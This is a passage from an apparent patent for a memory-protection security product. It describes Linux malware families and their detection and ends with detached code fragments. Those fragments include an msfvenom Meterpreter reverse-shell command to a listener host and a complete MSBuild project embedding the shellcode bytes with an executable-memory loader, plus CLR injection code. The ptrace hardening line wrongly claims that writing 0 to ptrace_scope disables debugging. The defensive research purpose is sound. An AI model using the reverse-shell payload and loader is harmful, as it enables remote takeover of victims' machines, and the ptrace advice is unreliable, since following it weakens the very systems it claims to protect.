its original files. The trojan will encrypt files with the extensions: “.php”, “.html”, “.tar” etc. All the encrypted files have “.encrypted” added at the end of their file name. The program will then generate a file “readme_for_decryption.txt” in every folder. This file contains a cryptocurrency, e.g., Bitcoin, address generated specifically for the ransom and the website to download the decrypting tool hosted on a .onion website. The program uses the libc rand( ) function with the timestamp at the moment of encryption as seed to generate the IV and the keys. Because of the use of the timestamp as a seed, decryption of files encrypted by the ransomware is trivial given that the original timestamp information is kept intact. Source: Linux.Encoder.1 (URL: https://vms.drweb.com/virus/?i=7704004&lng=en), Wikipedia link (URL: https://en.wikipedia.org/wiki/Linux.Encoder) 4.2.1.4.3 Detection Mechanism Detect any file that is not part of a whitelist in an FSR database. 4.2.1.4.4 Timing Diagram 4.2.1.5 Botnets A botnet is a logical collection of Internet-connected devices such as computers, smartphones, or IoT devices whose security have been breached and control ceded to a third party. 4.2.1.5.1 Description Each compromised device, known as a “bot”, is created when a device is penetrated by software from a malware (malicious software) distribution. The controller of a botnet is able to direct the activities of these compromised computers through communication channels formed by standards-based network protocols, such as IRC and Hypertext Transfer Protocol (HTTP). Types of Architecture Client-server model—The first botnets on the internet used a client-server model to accomplish their tasks. Typically, these botnets operate through Internet Relay Chat networks, domains, or websites. Infected clients access a predetermined location and await incoming commands from the server. The bot herder sends commands to the server, which relays them to the clients. Clients execute the commands and report their results back to the bot herder. Peer-to-Peer (P2P)—Newer botnets fully operate over P2P networks. Rather than communicate with a centralized server, P2P bots perform as both a command distribution server and a client which receives commands. This avoids having any single point of failure, which is an issue for centralized botnets. 4.2.1.5.2 Example—Linux/Remaiten When instructed to perform telnet scanning, it tries to connect to random IP addresses reachable from the Internet on port 23. If the connection succeeds, it will try to guess the login credentials from an embedded list of username/password combinations. After logging on, it tries to determine the new victim device's platform and transfer only the appropriate downloader. This downloader's job is to request the architecture appropriate Linux/Remaiten bot binary from the bot's C&C server. Once the bot binary is executed, the process changes its name to something that looks legitimate such as “-bash” or “-sh”. Next the function create_daemon will create a file named “.kpid” in one of the predefined daemon directories (the first one it finds having write permissions) and write its PID to this file There is a list of C&C server IP addresses hardcoded in the bot binaries. One is chosen at random and the bot connects to it on a hardcoded port. If it successfully reaches the C&C server, the bot then checks-in on the IRC channel. The C&C should reply with a welcome message and further instructions. Once the bot is active, it can:
Source: Meet Remaiten—a Linux bot on steroids targeting routers and potentially other IoT devices (URL: https://www.welivesecurity.com/2016/03/30/meet-remaiten-a-linux-bot-on-steroids-targeting-routers-and-potentially-other-iot-devices/) 4.2.1.5.3 Detection Mechanism Detect any file that is not part of a whitelist in an FSR database. 4.2.1.5.4 Timing Diagram 4.2.1.6 Trojans In computing, a Trojan horse, or trojan, is any instance of malware that misleads users as to its true intent. 4.2.1.6.1 Description Trojans are generally spread by some form of social engineering, for example where a user is duped into executing an email attachment disguised to appear not suspicious, or by clicking on some fake advertisement on social media or anywhere else. Although their payload can be anything, many modern forms act as a backdoor, contacting a controller which can then have unauthorized access to the affected computer. Trojans may allow an attacker to access users' personal information such as banking information, passwords, or personal identity. It can also delete a user's files or infect other devices connected to the network. Ransomware attacks are often carried out using a trojan. 4.2.1.6.2 Example—Waterfall Screensaver A screen saver from the popular web site GNOME-Look.org turned out to be malware that made the user's computer take part in a distributed denial-of-service attack. A downloaded .deb file did not install a screen saver but, rather, other potentially malicious files. First, it installed a script gnome.sh into /etc/profile.d, meaning that the script gets executed every time someone logs in (because /etc/profile executes all scripts it finds in /etc/profile.d). This script then runs another installed script, /usr/bin/Auto.bash, which downloads some files and installs them locally: /usr/bin/run.bash and /usr/bin/index.php. Ultimately, the downloaded script run.bash pings packets of a large size (around 64 kB) to a server, presumably to mount a distributed denial-of-service attack. The script Auto.bash uses an infinite loop. Combined with the sleep command, this effectively downloads and executes a new run.bash every few seconds, for as long as the user is logged in. Source: Trojan disguised as Wallpaper Screensaver (URL: https://lwn.net/Articles/367874/) 4.2.1.6.3 Another Example—HiddenWasp This is a Linux-based Trojan used to target systems for remote control. It comes in the form of a statistically linked ELF binary with stdlibc++. All this is done without starting a malware process. Sources: HiddenWasp (URL: https://attack.mitre.org/software/S0394/), Intezer (URL: https://www.intezer.com/blog/linux/hiddenwasp-malware-targeting-linux-systems/) 4.2.1.6.4 Detection Mechanism Detect any file that is not part of a whitelist in an FSR database. 4.2.1.6.5 Timing Diagram 4.2.1.7 Worms A computer worm is a standalone malware computer program that replicates itself in order to spread to other computers. 4.2.1.7.1 Description It often uses a computer network to spread itself, relying on security failures on the target computer to access it. It will use this machine as a host to scan and infect other computers. Computer worms use recursive methods to copy themselves without a host program and distribute themselves based on the law of exponential growth. Worms almost always cause at least some harm to the network, even if only by consuming bandwidth, whereas viruses almost always corrupt or modify files on a targeted computer. 4.2.1.7.2 Example—Net-Worm.Linux.Adm The spreading is done by “buffer overrun” attack. That attack is performed as a special packet that is sent to a machine being attacked. That block of packet's data is then executed as a code on that machine. That code opens a connection to the infected machine, gets the rest of worm code, and activates it. The worm is transferred from machine to machine as a “tgz” archive with “ADMw0rm.tgz” name, with 8 worm components inside. While infecting a new machine, the worm unpacks that package in there and runs the main “ADMw0rm” file that then will activate other worm's components. To get IP addresses of remote machines to attack them, the worm scans the available global network for IP addresses with computers and DNS installed servers on it. To upload and activate its copy on remote machines, the worm “buffer overrun” code contains the instructions that switch to “root” privileges, runs a command shell, and follows the commands:
The worm deletes the “/etc/hosts.deny” file. That file contains the list of hosts that are denied access to this system. As a result, any of the restricted machines can access the affected system. Source: Net-Worm.Linux.Adm (URL: https://web.archive.org/web/20071030074550/http://www.viruslist.com/en/viruses/encyclopedia?virusid=23854) 4.2.1.7.3 Detection Mechanism PVE feature should be able to detect Buffer Overflow attacks. Detect any file that is not part of a whitelist in an FSR database. 4.2.1.7.4 Timing Diagram 4.2.1.8 Viruses A virus operates by inserting or attaching itself to a legitimate program or document that supports macros in order to execute its code. In the process, a virus has the potential to cause unexpected or damaging effects, such as harming the system software by corrupting or destroying data. 4.2.1.8.1 Description Once a virus has successfully attached to a program, file, or document, the virus will lie dormant until circumstances cause the computer or device to execute its code. In order for a virus to infect your computer, you have to run the infected program, which in turn causes the virus code to be executed. However, once the virus infects a computer, the virus can infect other computers on the same network. Stealing passwords or data, logging keystrokes, corrupting files, spamming email contacts, and even taking over a machine are all possible outcomes of the computer getting infected. 4.2.1.8.2 Example—PiLoT The virus begins by examining the Procedure Linkage Table (PLT). Specifically, the virus examines the value at PLT+8. The PLT is ultimately an array of jumps to imported functions, however it contains additional instructions that are used by the linker to resolve the addresses dynamically. The GOT is a table of pointers, and the value at GOT+8 is a pointer to the _resolve symbol, which points to the dynamic linker. If the dynamic linker is not required (because the symbols were all resolved before the process started) then the value at this location will be zero. The virus searches backwards in memory, page by page, looking for the dynamic linker's ELF header. The virus recognizes the header when it finds the ‘ELF’ signature at the start of a page. Once the dynamic linker's ELF header has been found, the virus searches within the program header table entries for the PT_LOAD entry with the lowest virtual address and the PT_DYNAMIC entry, which the virus assumes will always exist. If the PT_DYNAMIC entry is found, then the virus is interested in its virtual address. The virus converts the virtual address of the PT_DYNAMIC entry into a file offset, and then searches within the dynamic linking array for an entry which has the DT_PLTGOT tag. The virus retrieves this pointer, and then retrieves a value from within that GOT, at offset 16. This value is assumed to point into libc. At this point, the virus performs the routine again, beginning with the search for the ELF header, and ends with the search for the DT_PLTGOT tag. The virus retrieves the addresses of the open, lseek, mmap, close, munmap, mprotect, readdir, opendir and closedir APIs, which are needed to infect files, and places the addresses on the stack. The virus allocates two pages of memory for itself using read/write attributes, copies itself to the first page, then changes the attributes of that page to read/execute. This allows the virus to work on systems that enforce the write{circumflex over ( )}exec exclusion. The virus is interested in files that are at least 84 bytes long, in ELF format for the Intel x86 based CPU, and not infected already. The infection marker is the last byte of the e_ident field being set to 1. For each such file that is found, the virus searches within the Section Header Table entries for an entry that is named ‘.plt’. If the .plt entry is found, then the virus checks if the section is large enough to contain the first entry and the virus body. If the section is large enough, then the virus overwrites the PLT with the virus body and saves some important values in the code. The virus changes the host entry point to point directly to the virus code, and then sets the infection marker. Source: PiLoT (URL: https://web.archive.org/web/20120117122359/http://vx.netlux.org/lib/apf37.html) 4.2.1.8.3 Detection Mechanism Check file integrity of executable file that will be loaded using FSR and VT/RL. 4.2.1.8.4 Timing Diagram 4.2.1.9 Userland Exec 4.2.1.9.1 Description The design for the userland exec mechanism includes cleaning up the address space; checking for, and loading, the dynamic linker; loading the binary; setting up the stack; locating the entry point, and transferring control of execution. Userland exec replaces the existing process image within the current address space with a new one. In this, userland exec mimics the behavior of the system call execve( ). However, because it operates in userland, the kernel process structures which describe the process image remain unchanged. This means that the process name reported by system utilities will be the old process name, etc. The ability to load a new process image without the direct aid of the kernel is important in many scenarios. For example: a program (e.g. shellcode) could load a binary off the wire and execute it without first creating a copy on disk; or, a program could extract a binary from an encrypted data store and execute it without creating a plain text image on the disk. Userland exec is useful for any situation where it is preferable not to create a file on the disk when executing a program. 4.2.1.9.2 Example: ELFLoader The loader forks into parent and child. The parent waits on the child to enter a suspended state. The child mmap's a chunk of memory large enough for a flat-binary loader and page allocation information needed for the new ELF. The child jumps to the newly allocated loader, letting the loader deallocate all pages but itself and some kernel mapped memory. The loader mmap's loadable sections exactly as specified by the new ELF file. The loader suspends its own process, indicating that the parent should resume. The parent resumes, before writing the loadable ELF sections directly into the child process. The parent resumes the child. The child sets up the stack and then jumps to the program entry point, beginning execution of the loaded ELF. Detailed explanation: ul_exec (URL: https://grugq.github.io/docs/ul_exec.txt), Modern UL_Exec (URL: http://www.stratigery.com/userlandexec.html), Modern UL_Exec Source (URL: https://github.com/bediger4000/userlandexec) 4.2.1.9.3 Detection Mechanism Detect any file that is not part of a whitelist in FSR database. 4.2.1.9.4 Timing Diagram 4.2.1.10 Dirty-COW Dirty COW (Dirty copy-on-write) is a computer security vulnerability for the Linux kernel that affects all Linux-based operating systems, including Android, that use older versions of the Linux kernel. It is a local privilege escalation bug that exploits a race condition in the implementation of the copy-on-write mechanism in the kernel's memory-management subsystem. A local attacker can exploit the copy-on-write mechanism to turn a read-only mapping of a file into a writable mapping. Although it is a local privilege escalation, remote attackers can use it in conjunction with other exploits that allow remote execution of non-privileged code to achieve remote root access on a computer. The attack itself does not leave traces in the system log. 4.2.1.10.1 Description First, a private copy (mapping) is created of a read-only file. Second, the private copy is written to. Since it is the first time writing to the private copy, the COW feature takes place. The problem lies in the fact that this write consists of two non-atomic actions: 1. locate physical address 2. write to physical address This means the kernel (via another thread) can be instructed to throw away the private copy using madvise. This throwing away of the private copy results in the kernel accidentally writing to the original read-only file. 4.2.1.10.2 Exploit Code: Dirty-COW POCs For a more detailed visual explanation, see this link: Dirty-COW Demo (URL: https://www.cs.toronto.edu/˜arnold/427/18s/427_18S/indepth/dirty-cow/demo.html) 4.2.1.10.3 Detection Mechanism Upon receiving an event from the madvise system call, compare the file permissions of the original file to the permissions of the copy about to be written to disk. 4.2.1.10.4 Timing Diagram 4.2.1.11 Library Injection Using Ptrace( ) Shared object (.so) files can be injected into process by setting the LD_PRELOAD environment variable, as seen in the Rootkit section hereinabove. This can lead to hooking into library functions and executing the attackers malicious code. But this does not allow for injecting into already running processes. The process would have to be restarted after setting the LD_PRELOAD variable. 4.2.1.11.1 Description The ptrace( ) man pages tells us: The ptrace( ) system call provides a means by which one process (the “tracer”) may observe and control the execution of another process (the “tracee”), and examine and change the tracee's memory and registers. It is primarily used to implement breakpoint debugging and system call tracing. 4.2.1.11.2 Example: Linux-Inject Using the ptrace( ) syscall, this tool attaches to the specified process and injects a sample library into its process memory. A downside of this tool is that on many Linux distributions, the kernel is configured by default to prevent any process from calling ptrace( ) on another process that it did not create. 4.2.1.11.3 Detection Mechanism Hardening the production system can prevent these types of attack. Basically, production systems should not have debug capabilities. It can be disabled using echo 0|sudo tee /proc/sys/kernel/yama/ptrace_scope Link: Protect against ptrace of processes (URL: https://linux-audit.com/protect-ptrace-processes-kernel-yama-ptrace_scope/) This Exploit can be detected if we hook to Ptrace functions. 4.2.1.11.4 Timing Diagram 4.2.1.12 Creating Non-Filesystem Temporary Files 4.2.1.12.1 memfd_create Linux-specific, this calls a pair of new syscalls that together can bypass any noexec flags (tested through kernel 4.19.10). The first syscall is memfd_create(2). It creates an anonymous file and returns a file descriptor that refers to it. The file behaves like a regular file. However, it lives in RAM and is automatically released when all references to it are dropped. The file created does not show up in any mounted filesystem except /proc. memfd_create( ) can be passed the MFD_CLOEXEC flag (analogous to O_CLOEXEC), so that the file descriptor we get will be automatically closed when we pass execution to the binary. 4.2.1.12.2 Example https://github.com/hc0d3r/noexec-bypass 4.2.1.12.3 Detection Mechanism Detect any file that is not part of a whitelist in an FSR database. 4.2.1.12.4 Timing Diagram 4.2.2 Timing Diagrams for Various Linux Malware Example timing diagrams for various types of Linux malware are provided. Elements of all of the above timing diagrams are similar to corresponding elements shown in the timing diagrams 900 4.2.3 Security Policy for Various Linux Malware An example security policy for protecting against the various types of Linux malware described herein is provided. 5 Security Policy In an embodiment, the RMP Security Policy describes each above-described class of malware using a sequence of system calls that perform Stage 1 to Stage 3, e.g., memory permission update to thread create, operations on a given page of memory. This sequence of system calls may be designated as the syscall-chain for a given malware. The Security Policy may therefore be defined as a syscall-chain to be applied to a page in memory. 5.1 Management Below are provided two example embodiments for modifying an existing security policy. One mechanism involves a human setting up a set of system calls with a specified order, through a management interface, to establish a new syscall-chain. A set of exemplary syscall sequences and corresponding malware classes and names is specified hereinabove in Section 4.1.3 for Windows and 4.2.3 for Linux. Another mechanism for modifying an existing security policy involves adding a new class of malware with a never before-seen syscall-chain, in which class a given page of memory has reached Stage 1 and Stage 3. 5.2 Attribution As more and more variants of common malware types emerge, individual variants can be mapped back to a class of malware based on their respective syscall-chains exhibited at runtime. Alternatively, when a new malware variant, whose syscall-chain does not follow an existing syscall-chain, is detected to have reached Stage 1, and then Stage 3, it can be added to a newly created malware class based on its syscall-chain. 5.3 Firing of Stage 1 Protection Action In some embodiments, a customer has an option of being able to protect an endpoint by performing a protection action, such as terminating a thread that is attempting to convert a page's access privilege such that the execute (“X”) permission is appended (thereby signaling that Stage 1 has been achieved). Such protection can be realized by the RMP driver component terminating the thread even before the thread can perform such an operation. This is advantageous because any attempt by a user space thread to change permissions gives the thread the ability to arbitrarily convert a page of memory into a code page. Putting such an ability into practice fits into the classical definition of an attack, as such an action permits a user to create code on the fly. Thus, terminating the thread prevents such an attack. 5.4 Firing of Stage 3 Protection Action When a new thread is created and its entry point is on a page that has reached Stage 1, it can be deduced that the attacker is about to execute instructions under their control. This is another point where protection actions may be engaged. The RMP driver component can terminate a thread attempting to execute instructions from a tainted page. 6 Implementation of RMP Driver in Linux As discussed hereinabove, the Linux RMP driver component will extract and dispatch per page data and send the data to the RMP user agent for managing the state of each page. Further, it is noted that embodiments are not limited to the below implementation. 6.1 RMP Driver for Linux There are many ways in which the aforementioned data can be collected. Below is described one possible example implementation thereof within a Linux environment. In an implementation, a Linux kernel provides an interface called System Tap (STAP) (described at https://man7.org/linux/man-pages/man8/systemtap.8.html) that allows users to run a user land script that provides a kernel module, which, in turn, allows the Linux kernel to intercept and hook system calls named in the security policy, and extract runtime data to be sent to the RMP user agent via the RMP driver component. The RMP driver component is therefore primarily a kernel module. The RMP driver component uses the task_struct for each process to extract details of the thread that is performing a Stage 1 to Stage 3 operation on a given page. 6.2 Extracting Page Details In some implementations, the Linux kernel maintains a doubly linked list of the data structure task_struct. Elements in this list describe details of running processes. This data structure is defined in the file linux/include/linux/sched.h (available at https://github.com/torvalds/linux/blob/master/include/linux/sched.h). This data structure allows the Linux kernel and utilities like “ps” to extract relevant process details in real time. More details on the VM linked list can be found at https://medium.com/@funfoolsuzi/doubly-linked-list-in-linux-source-and-the-container-of-macro-460442ce7215. 6.3 Extracting Open Handles In some implementations, Linux employs several utilities to extract open handles related information. One such utility is known as the lsof functionality. This functionality can be used to create a Virtual Address Descriptor (VAD) table that shows what resources (files, directories, sockets, fifos etc.) are being used by a given process. Another utility is described at http://manpages.ubuntu.com/manpages/trusty/man1/volatility. 1.html. 7 Implementation of RMP Driver in Windows As discussed hereinabove, the Windows RMP driver component will extract and dispatch per page data and send the data to the RMP user agent for managing the state of each page. 7.1 RMP Driver for Windows The RMP driver component for Windows can be used in one or more ways. Two distinct example methods of collecting runtime sys-call contexts in a Windows environment are described below, however, it is noted that embodiments are not limited to the below methods and other implementations may be utilized. 7.1.1 Memory Object PreCallback In one implementation, the Windows kernel provides an event when certain memory related events are desired by user space code. A resulting callback can be registered as described at https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-obregistercallbacks. At runtime, the callback provides access to the handle information described at https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/wdmrns-wdm-_ob_pre_create_handle_information. On this page, of special interest is the access mask for PROCESS_VM_OPERATION and PROCESS_VM_WRITE. In other words, when these events occur, a pre-callback will be invoked. At that point, the EPROCEES structure can be walked for the process and thread on which the event was received to find the page on which the sys-call intended to make changes. More specifically, one can walk the MMSUPPORT data structure (described at https://www.nirsoft.net/kernel_struct/vista/MMSUPPORT.html) and the LIST_ENTRY data structure (described at https://www.nirsoft.net/kernel_struct/vista/LIST_ENTRY.html) to find the concerned page's virtual address. Physical memory address (HW) can also be found at https://www.nirsoft.net/kernel_struct/vista/MM_AVL_TABLE.html. 7.1.2 Syscall Hook Injection In another implementation, a user domain system call hook library can be injected into processes that naturally load the user32.dll. This library can intercept system call information in real time and send it to the RMP user agent. An implementation of such a system call hook library can be found at https://github.com/wbenny/DetoursNT. For many processes, there is no need to collect runtime data from all system calls. Instead only those system calls that are part of the security policy described above need to be intercepted. Unfortunately, this may not always be true of all processes available in a Windows system. As a result, it is desirable to be able to reliably insert the system call hook library. This may be achieved as described below. In some implementations, the driver can be used to inject the system call hook library into every user process. Prototype code can be found at https://github.com/wbenny/injdrv. As can be seen, it requires ntdll.dll to be loaded before the system call hook library can be injected. The RMP driver can ensure that when ntdll.dll gets loaded into a new process, the syscall hook DLL also gets loaded. 7.2 Extracting Page Details The Windows kernel maintains a data structure called EPROCESS. Relevant information about this data structure is disclosed at (1) https://www.nirsoft.net/kernel_struct/vista/EPROCESS.html, (2) https://www.geoffchappell.com/studies/windows/km/ntoskrnl/inc/ps/eprocess/index.htm and (3) https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/eprocess. The data structure is further described at https://info-savvy.com/understanding-eprocess-structure/ and can be pictorially represented as in 8 What is Novel about the Approach Described Herein? Even though the solution described herein leverages system calls, the similarity with other endpoint security controls (EDR) ends right there. Existing EDR solutions use a “behavioral” technique which implements a two-stage approach for detecting cyberattacks. In a first stage, a security control first “baselines” a system call profile for each user as they interact with an application. Once a statistically sufficient profile on a user is built up, the EDR solution switches to the “Operational” mode. When thusly operational, and the security control determines that the user's system call profile does not meet a learned profile, it will deduce that the process has come under attack and will usually terminate the process. By contrast, the presently disclosed RMP security control does not focus on the application or the user. Instead, it focuses on the attacker's activities. For an attacker to perform any meaningful activity, they must be able to run code of their choosing on the victim's compute infrastructure. Given that the attacker can only send “data” to be consumed by the application, such data must first be converted into code and then the application must execute such code. The presently disclosed RMP solution therefore observes system calls made by existing user space code that changes access permissions from read-write to read-execute or read-write-execute and then causes a new or existing code under execution to jump to this newly minted “code.” The above steps are mandatory for the attacker to execute code of their own choosing. The mandatory nature of these operations makes the presently disclosed RMP solution fully deterministic and not behavioral in nature. Any behavioral solution suffers from false positives and false negatives. False positives arise because it is very difficult to discern if a certain behavior is baked into the application code or a consequence of an attacker having taken over. Therefore, there is a possibility that genuine behavior of the application may be confused with malicious attacker activity. Further, a behavioral solution does not know for sure whether it has learned a sufficiently large set of all possible permutations and combinations of user interactions. A False Negative can occur if the attack occurs before sufficiently large statistical information has been collected. Another false negative scenario is where the security control classifies bad interaction as “normal” interaction. In addition to this very basic difference in determinism of the presently disclosed RMP solution, there are a few other advantages that accrue with the presently disclosed RMP solution. Firstly, protection provided by the RMP solution is not dependent on the application. Therefore, it can protect both interactive apps (such as those found on personal endpoints) as well as non-interactive applications such as those found on servers. By contrast, EDR solutions are ill suited to protecting server applications where a user cannot explicitly choose the code they can run, but instead can only present data to the application. Secondly, the RMP solution is not dependent on creating a per user profile. In server applications, users do not exercise code. Instead all users interact with the same code in parallel. Thirdly, there is no “learning” period involved with the RMP solution. The RMP solution gets to work from day 0 or as soon as it is installed. Fourthly, the RMP solution can track genuine code pages placed into a process's address space. It deduces this from extracting, ahead of time, all dependencies of a main executable. It can therefore determine when “extraneous” code pages get inserted into the process address space. Fifthly, the RMP solution leverages a configurable security policy whereby a specific application performing the aforementioned “malicious activities” can be whitelisted. Ordinarily, this is highly undesirable since an attacker can easily camouflage their malicious activities in the garb of genuine application activity. However, there are cases in which such whitelisting is useful, such as for research purposes. Sixthly, the RMP solution can both “classify” existing malware and its variants into unique classes, as well as automatically detect new classes of malware constantly being developed by attackers. Seventhly, since the RMP solution tracks the Virtual Address Descriptor (VAD) table of each process, it is possible to determine what sockets and files are open on each thread. Therefore, when an attack occurs, it is possible to pinpoint the attacker's remote address. This allows performance of a protection action to terminate the socket on which the remote entity performing the attack is connected. The bad actor on the remote socket can be assigned a poor security credit rating and they are treated with greater suspicion going forward. Over time a per user credit rating can be established. Eighthly, since the RMP solution has access to file handles open on each thread, it is possible to identify when executables, Java, Ruby, PRP, Python, Node.js or any other named interpreter code files are attempted to be “written” either in RAM or on disk by the running process. This helps to empower a zero-trust architecture wherein access to resources (such as files and sockets) can be controlled and not provided arbitrarily to unintended users and processes running on behalf of those users. Client computer(s)/devices 50 and server computer(s) 60 provide processing, storage, and input/output devices executing application programs and the like. The client computer(s)/devices 50 can also be linked through communications network 70 to other computing devices, including other client devices/processes 50 and server computer(s) 60. The communications network 70 can be part of a remote access network, a global network (e.g., the Internet), a worldwide collection of computers, local area or wide area networks, and gateways that currently use respective protocols (TCP/IP, Bluetooth®, etc.) to communicate with one another. Other electronic device/computer network architectures are suitable. In one embodiment, the processor routines 92 and data 94 are a computer program product (generally referenced 92), including a non-transitory computer-readable medium (e.g., a removable storage medium such as one or more DVD-ROM's, CD-ROM's, diskettes, tapes, etc.) that provides at least a portion of the software instructions for an embodiment. The computer program product 92 can be installed by any suitable software installation procedure, as is well known in the art. In another embodiment, at least a portion of the software instructions may also be downloaded over a cable communication and/or wireless connection. In other embodiments, the processor routines 92 and data 94 are a computer program propagated signal product embodied on a propagated signal on a propagation medium (e.g., a radio wave, an infrared wave, a laser wave, a sound wave, or an electrical wave propagated over a global network such as the Internet, or other network(s)). Such carrier medium or signals may be employed to provide at least a portion of the software instructions for the present processor routines/program 92 and data 94. The teachings of all patents, published applications and references cited herein are incorporated by reference in their entirety. While example embodiments have been particularly shown and described, it will be understood by those skilled in the art that various changes in form and details may be made therein without departing from the scope of the embodiments encompassed by the appended claims.RELATED APPLICATION
BACKGROUND
SUMMARY
BRIEF DESCRIPTION OF THE DRAWINGS
DETAILED DESCRIPTION
typedef struct tagCL_INSTANCE_INFO { struct tagCL_INSTANCE_INFO *next; ......... PFNCALLBACK pfnCallback; ...... } CL_INSTANCE_INFO, *PCL_INSTANCE_INFO; attacker@kali msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.5 LPORT=443 -f csharp Insert shellcode into the shellcode variable in line 46: bad.xml <Project ToolsVersion=“4.0” xmlns=“http://schemas.microsoft.com/developer/msbuild/2003”> Some code here-------- public override bool Execute( ) { //replace with your own shellcode byte[ ] shellcode = new byte[ ] { 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x 0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02, 0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x 8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe 3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0 x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8 b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b, 0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x3 2,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0 xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0 a,0x68,0x0a,0x00,0x00,0x05,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40, 0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa 5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x 00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e, 0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0 xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83, 0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x 30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0 x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0x b5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 }; UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE); Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length); IntPtr hThread = IntPtr.Zero; UInt32 threadId = 0; IntPtr pinfo = IntPtr.Zero; hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId); WaitForSingleObject(hThread, 0xFFFFFFFF); return true; } } ]]> < /Project> namespace MyNamespace { public class MyClass { // This method will be called by native code inside the target process... public static int MyMethod(String pwzArgument) { MessageBox.Show(“Hello World”); return 0; } } } #include “MSCorEE.h” void StartTheDotNetRuntime( ) { // Bind to the CLR runtime.. ICLRRuntimeHost *pClrHost = NULL; HRESULT hr = CorBindToRuntimeEx( NULL, L“wks”, 0, CLSID_CLRRuntimeHost, IID_ICLRRuntimeHost, (PVOID*)&pClrHost); // Push the big START button shown above hr = pClrHost->Start( ); // Okay, the CLR is up and running in this (previously native) process. // Now call a method on our managed C# class library. DWORD dwRet = 0; hr = pClrHost->ExecuteInDefaultAppDomain( L“c:\PathToYourManagedAssembly\MyManagedAssembly.dll”, L“MyNamespace.MyClass”, L“MyMethod”, L“MyParameter”, &dwRet); // Optionally stop the CLR runtime (we could also leave it running) hr = pClrHost->Stop( ); // Don't forget to clean up. pClrHost->Release( ); } locate physical address throw away private copy write to physical address